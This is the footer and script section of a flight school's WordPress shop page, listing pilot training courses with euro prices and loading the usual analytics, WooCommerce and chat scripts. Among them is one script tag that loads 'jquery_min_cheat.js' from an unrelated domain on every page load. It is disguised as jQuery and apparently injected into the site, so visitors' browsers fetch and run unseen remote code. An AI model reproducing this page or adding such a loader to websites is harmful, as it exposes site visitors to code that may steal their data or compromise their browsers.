		<img width="500" height="375" data-src="http://www.multifly.aero/wp-content/uploads/2021/02/WhatsApp-Image-2020-02-17-at-17.57.58-500x375.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Commercial Pilot License (CPL)" decoding="async" data-srcset="http://www.multifly.aero/wp-content/uploads/2021/02/WhatsApp-Image-2020-02-17-at-17.57.58-500x375.jpeg 500w, http://www.multifly.aero/wp-content/uploads/2021/02/WhatsApp-Image-2020-02-17-at-17.57.58-300x225.jpeg 300w, http://www.multifly.aero/wp-content/uploads/2021/02/WhatsApp-Image-2020-02-17-at-17.57.58-1024x768.jpeg 1024w, http://www.multifly.aero/wp-content/uploads/2021/02/WhatsApp-Image-2020-02-17-at-17.57.58-768x576.jpeg 768w, http://www.multifly.aero/wp-content/uploads/2021/02/WhatsApp-Image-2020-02-17-at-17.57.58-1536x1152.jpeg 1536w, http://www.multifly.aero/wp-content/uploads/2021/02/WhatsApp-Image-2020-02-17-at-17.57.58-700x525.jpeg 700w, http://www.multifly.aero/wp-content/uploads/2021/02/WhatsApp-Image-2020-02-17-at-17.57.58.jpeg 1600w" data-sizes="(max-width: 500px) 100vw, 500px" src="[data-uri]" style="--smush-placeholder-width: 500px; --smush-placeholder-aspect-ratio: 500/375;" />		<span class="product-title">Commercial Pilot License (CPL)</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>3.850,00</bdi></span>
	</li>
<li>
	
	<a href="http://www.multifly.aero/product/multi-engine-piston/">
		<img width="500" height="375" data-src="http://www.multifly.aero/wp-content/uploads/2021/02/310Standing-500x375.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="C310" decoding="async" data-srcset="http://www.multifly.aero/wp-content/uploads/2021/02/310Standing-500x375.jpeg 500w, http://www.multifly.aero/wp-content/uploads/2021/02/310Standing-300x225.jpeg 300w, http://www.multifly.aero/wp-content/uploads/2021/02/310Standing-1024x768.jpeg 1024w, http://www.multifly.aero/wp-content/uploads/2021/02/310Standing-768x576.jpeg 768w, http://www.multifly.aero/wp-content/uploads/2021/02/310Standing-1536x1152.jpeg 1536w, http://www.multifly.aero/wp-content/uploads/2021/02/310Standing-700x525.jpeg 700w, http://www.multifly.aero/wp-content/uploads/2021/02/310Standing.jpeg 1600w" data-sizes="(max-width: 500px) 100vw, 500px" src="[data-uri]" style="--smush-placeholder-width: 500px; --smush-placeholder-aspect-ratio: 500/375;" />		<span class="product-title">Multi Engine Piston Rating</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>3.400,00</bdi></span>
	</li>
</ul></div>			</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_3 col col-2">
					<div id="search-4" class="footer-widget widget_search clr">
<form role="search" method="get" class="searchform" action="http://www.multifly.aero/">
	<label for="ocean-search-form-3">
		<span class="screen-reader-text">Search this website</span>
		<input type="search" id="ocean-search-form-3" class="field" autocomplete="off" placeholder="Search" name="s">
			</label>
	</form>
</div>				</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_3 col col-3 ">
					<div id="nav_menu-5" class="footer-widget widget_nav_menu clr"><div class="menu-main-menu-container"><ul id="menu-main-menu-4" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-539"><a href="http://www.multifly.aero/shop/">Flight Training</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="http://www.multifly.aero/ppl-training/">PPL Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a href="http://www.multifly.aero/nvfr-night-rating/">NVFR Night Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381"><a href="http://www.multifly.aero/multi-engine-piston/">Multi Engine Piston Class Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a href="http://www.multifly.aero/single-engine-instrument-rating/">Single-Engine Instrument Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399"><a href="http://www.multifly.aero/multi-engine-instrument-rating/">Multi Engine Instrument Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="http://www.multifly.aero/commercial-pilot-license/">Commercial Pilot License</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="http://www.multifly.aero/airline-transport-pilot-license-atpl/">Airline Transport Pilot License (ATPL) Theory</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="http://www.multifly.aero/0-to-atpl-training-2/">Commercial Pilot Training Package</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="http://www.multifly.aero/professional-pilot-training-package/">Professional Pilot Training Package</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="http://www.multifly.aero/0-to-atpl-training/">0 to ATPL Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="http://www.multifly.aero/time-building/">Time Building</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-500"><a href="http://www.multifly.aero/wp-content/uploads/2024/05/Price-List-2024.pdf">STANDARD PRICES 2024</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="http://www.multifly.aero/maintenance/">Maintenance</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19"><a href="http://www.multifly.aero/airport-operations/">Airport Operations</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20"><a href="http://www.multifly.aero/airservices/">Air Services</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-572"><a href="http://www.multifly.aero/time-building/">Time Building</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-905"><a href="http://www.multifly.aero/lhoy-2/">LHOY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-959"><a href="http://www.multifly.aero/lhoy-landing-form/">LHOY LANDING FORM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="http://www.multifly.aero/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-424"><a href="http://www.multifly.aero/cart/">Log In</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-420"><a href="http://www.multifly.aero/my-account/">Shopping Account</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-422"><a href="http://multifly.aero/my-account/edit-account/">Account details</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-418"><a href="https://wbt.catsaviation.com/3/checkin">Distance Learning</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1527"><a href="https://e-learning.multifly.aero/login/">E-Learning Platform</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-419"><a href="https://multifly-ato.evionica.com/atom/pages/restricted/dashboard/index.xhtml">Pilot Monitoring (EVIONICA)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3589"><a href="https://www.multifly.aero/reporting-system/">Reporting System</a></li>
</ul>
</li>
</ul></div></div>				</div><!-- .footer-one-box -->
				
			
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				Copyright [2021] - <a href="www.soadanismanlik.com" target="_self"> Soa Consultancy</a>			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>






			
			<div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="469131279826824"></div>

			
<div id="owp-qv-wrap">
	<div class="owp-qv-container">
		<div class="owp-qv-content-wrap">
			<div class="owp-qv-content-inner">
				<a href="#" class="owp-qv-close" aria-label="Close quick preview">×</a>
				<div id="owp-qv-content" class="woocommerce single-product"></div>
			</div>
		</div>
	</div>
	<div class="owp-qv-overlay"></div>
</div>
<div id="oceanwp-cart-sidebar-wrap"><div class="oceanwp-cart-sidebar"><a href="#" class="oceanwp-cart-close">×</a><p class="owp-cart-title">Cart</p><div class="divider"></div><div class="owp-mini-cart"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div></div><div class="oceanwp-cart-sidebar-overlay"></div></div>		
			
	<noscript><link rel='stylesheet' id='wc-blocks-style-css' href='http://www.multifly.aero/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.4' media='all' />
</noscript><link rel='stylesheet' id='wc-blocks-style-css' href='http://www.multifly.aero/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.4' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />













<!--[if lt IE 9]>
<script data-jetpack-boost="ignore" src="http://www.multifly.aero/wp-content/themes/oceanwp/assets/js/third/html5.min.js?ver=3.3.2" id="html5shiv-js"></script>
<![endif]-->


    
    
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.multifly.aero\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script><script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script><script src="http://www.multifly.aero/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script><script type='text/javascript' src='http://www.multifly.aero/_jb_static/??652fc1c073'></script><script src="https://www.google.com/recaptcha/api.js?explicit&amp;hl=en_US" id="recaptcha-js" defer data-wp-strategy="defer"></script><script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"http:\/\/www.multifly.aero\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script><script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script><script type='text/javascript' src='http://www.multifly.aero/_jb_static/??d708aeb46d'></script><script src="http://www.multifly.aero/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script><script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script><script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script><script type='text/javascript' src='http://www.multifly.aero/_jb_static/??9e0835084c'></script><script type="text/javascript">
            ( function () {
                window.lae_fs = { can_use_premium_code: false};
            } )();
        </script><script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script><script async src="https://www.googletagmanager.com/gtag/js?id=AW-350007963">
</script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-350007963');
</script><script>
  gtag('event', 'conversion', {
      'send_to': 'AW-350007963/Vw5lCJaThJ0aEJvl8qYB',
      'value': 1.0,
      'currency': 'HUF'
  });
</script><script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/oceanwp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script><script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
			fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script><script>window.addEventListener( 'load', function() {
				document.querySelectorAll( 'link' ).forEach( function( e ) {'not all' === e.media && e.dataset.media && ( e.media = e.dataset.media, delete e.dataset.media );} );
				var e = document.getElementById( 'jetpack-boost-critical-css' );
				e && ( e.media = 'not all' );
			} );</script><script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script><script type='text/javascript' src='http://www.multifly.aero/wp-includes/js/dist/hooks.min.js?m=1731485914'></script><script src="http://www.multifly.aero/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script><script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script><script type='text/javascript' src='http://www.multifly.aero/wp-content/plugins/contact-form-7/includes/swv/js/index.js?m=1764490615'></script><script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "http:\/\/www.multifly.aero\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script><script src="http://www.multifly.aero/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script><script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"96ae64f938","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","wooCartStyle":"drop_down","is_cart":"","cart_url":"http:\/\/www.multifly.aero\/cart\/","ajax_url":"http:\/\/www.multifly.aero\/wp-admin\/admin-ajax.php","cart_redirect_after_add":"no","view_cart":"View cart","floating_bar":"on","grouped_text":"View products","multistep_checkout_error":"Some required fields are empty. Please fill the required fields to go to the next step."};
</script><script id="oceanwp-woocommerce-custom-features-js-extra">
var oceanwpLocalize = {"nonce":"96ae64f938","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","wooCartStyle":"drop_down","is_cart":"","cart_url":"http:\/\/www.multifly.aero\/cart\/","ajax_url":"http:\/\/www.multifly.aero\/wp-admin\/admin-ajax.php","cart_redirect_after_add":"no","view_cart":"View cart","floating_bar":"on","grouped_text":"View products","multistep_checkout_error":"Some required fields are empty. Please fill the required fields to go to the next step."};
</script><script id="dtpicker-build-js-extra">
var datepickeropts = {"selector":".DateTimePicker","datepicker":"on","timepicker":"on","minDate":"off","min_date":"","max_date":"","days_offset":"0","dateformat":"YYYY-MM-DD","step":"60","minTime":"00:00","maxTime":"23:59","offset":"0","hourformat":"hh:mm A","inline":"on","placeholder":"off","preventkeyboard":"off","locale":"en","theme":"dark","load":"full","disabled_days":"","disabled_calendar_days":"","allowed_times":"","sunday_times":"","monday_times":"","tuesday_times":"","wednesday_times":"","thursday_times":"","friday_times":"","saturday_times":"","dayOfWeekStart":"1","i18n":{"en":{"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"dayOfWeekShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayOfWeek":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]}},"format":"YYYY-MM-DD hh:mm A","clean_format":"Y-m-d H:i","value":"2026-01-28 01:00","timezone":"","utc_offset":"+2","now":"2026-01-28 00:43"};
</script><script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"http:\/\/www.multifly.aero\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script><script type='text/javascript' src='http://www.multifly.aero/_jb_static/??7859db47f6'></script><script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"194428579\",\"post\":\"77375\",\"tz\":\"2\",\"srv\":\"www.multifly.aero\",\"j\":\"1:14.6\"}") ]);
_stq.push([ "clickTrackerInit", "194428579", "77375" ]);
</script><script src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script><script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e842168f37ee4f48fc6fdecf08ab013e","fragment_name":"wc_fragments_e842168f37ee4f48fc6fdecf08ab013e","request_timeout":"5000"};
</script><script type='text/javascript' src='http://www.multifly.aero/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?m=1746562637'></script><script>
        var user_verification_scripts_vars={"siteUrl":"http:\/\/www.multifly.aero"}    </script><script>
        var user_verification_scripts_vars={"siteUrl":"http:\/\/www.multifly.aero"}    </script></body>
</html>
